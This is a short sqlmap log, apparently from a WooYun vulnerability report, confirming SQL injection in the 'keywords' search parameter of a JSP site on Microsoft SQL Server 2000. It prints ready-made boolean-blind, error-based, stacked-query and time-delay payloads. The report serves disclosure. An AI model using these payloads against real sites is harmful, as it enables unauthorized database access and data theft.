 GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] b
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Parameter: keywords (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' AND 5123=5123 AND
'%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' AND 3202=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (
3202=3202) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(
113)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%'; WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' WAITFOR DELAY '0:0
:5'--
---
[18:40:06] [INFO] testing Microsoft SQL Server
[18:40:07] [INFO] confirming Microsoft SQL Server
[18:40:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:40:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org